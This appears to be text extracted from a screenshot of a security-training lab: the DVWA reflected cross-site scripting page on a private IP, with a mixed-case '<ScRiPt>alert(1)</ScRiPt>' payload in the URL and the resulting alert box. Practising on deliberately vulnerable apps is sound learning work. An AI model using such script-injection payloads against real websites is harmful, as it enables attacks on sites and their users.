 http://192.168.158.16/dvwa/vulnerabilities/xss_r/?name=<ScRiPt>alert(1)<%2FScRiPt>#
- Online ... dCode - Online Cipher... GTFOBins Dashboard TryHackMe | Dashboard Kali Tools Kali Docs Kali Forums
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<ScRiPt>alert(1)</ScRiPt> Submit
Hello alert(1)
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
192.168.158.16
1
OK